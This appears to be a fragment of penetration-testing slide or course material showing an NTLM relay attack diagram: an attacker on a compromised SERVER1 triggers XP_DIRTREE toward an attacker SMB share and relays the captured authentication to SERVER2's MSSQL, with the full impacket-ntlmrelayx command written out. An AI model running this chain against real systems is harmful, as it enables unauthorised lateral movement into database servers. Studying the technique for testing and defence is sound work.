 proxychains impacket-ntlmrelayx -t mssql://
SERVER2 -smb2support –no-multirelay -i
SERVER1
Attacker
SERVER2
1. Attacker compromises
SERVER1 (given)
2. Attacker runs XP_DIRTREE
pointed to their SMB share
3. Attacker NTLM relays to
SERVER 2 MSSQL